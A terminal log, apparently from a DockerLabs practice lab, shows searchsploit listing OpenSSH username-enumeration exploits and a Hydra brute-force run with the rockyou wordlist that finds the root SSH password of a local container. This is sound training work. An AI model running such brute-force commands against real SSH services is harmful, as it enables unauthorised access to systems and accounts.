 192.168.1.167 172.17.0.2 1% 1022 MiB 17:02 - 18/09/25
~/Escritorio/Pentesting/Labs/DockerLabs/BreakMySSH ✔ 17:01:19
searchsploit openssh 7.7
---------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
OpenSSH 2.3 < 7.7 - Username Enumeration | linux/remote/45233.py
OpenSSH 2.3 < 7.7 - Username Enumeration (PoC) | linux/remote/45210.py
OpenSSH < 7.7 - User Enumeration (2) | linux/remote/45939.py
---------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
~/Escritorio/Pentesting/Labs/DockerLabs/BreakMySSH ✔ 17:02:00
hydra -l root -P /usr/share/wordlists/rockyou.txt.gz ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 17:02:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2 login: root password: estrella
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-18 17:02:38
~/Escritorio/Pentesting/Labs/DockerLabs/BreakMySSH 255 ✘ 17:02:38